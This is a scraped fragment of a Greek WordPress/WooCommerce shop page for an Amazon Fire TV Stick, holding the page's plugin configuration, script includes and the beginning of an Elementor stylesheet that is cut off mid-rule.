var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8cdf76a10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8256,"title":"Amazon%20Fire%20TV%20Stick%20%282018%29%20EU%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"simple-description js-description-html\">\r\n\r\nStick \u03b3\u03b9\u03b1 streaming \u03c3\u03b5\u03b9\u03c1\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03b9\u03bd\u03af\u03b5\u03c2\r\n<ul>\r\n \t<li>Full Streaming HD \/ Bluetooth<\/li>\r\n \t<li>\u03a4\u03b7\u03bb\u03b5\u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03bc\u03b5 \u03b5\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03bf \u03c6\u03c9\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf Alexa<\/li>\r\n \t<li>\u039c\u03bd\u03ae\u03bc\u03b7 Flash: 8 GB<\/li>\r\n \t<li>\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae Quad Core<\/li>\r\n \t<li>\u0394\u03b9\u03b5\u03c0\u03b1\u03c6\u03ad\u03c2: 1x HDMI OUT, 1x Bluetooth, 1x Micro USB, WLAN<\/li>\r\n<\/ul>\r\n<\/div>\r\n<div class=\"simple-description\">\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03b5\u03b9 \u03ba\u03b1\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ae\u03c7\u03bf \u03ba\u03b1\u03b9 \u03c0\u03b1\u03c1\u03ac\u03b3\u03b5\u03b9 \u03ba\u03b1\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae Amazon \u03c3\u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1 Smart TV Stick\" href=\"https:\/\/www.skroutz.gr\/c\/2528\/Smart_TV_Stick\/m\/8326\/Amazon.html\">Amazon (Smart TV Stick)<\/a><\/span><\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-404.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"05586c2ceb","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"0b8cea464f"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516
body_size: 1874
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:start;font-size:14px;font-weight:500;letter-spacing:-0.1px;color:#939393;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items 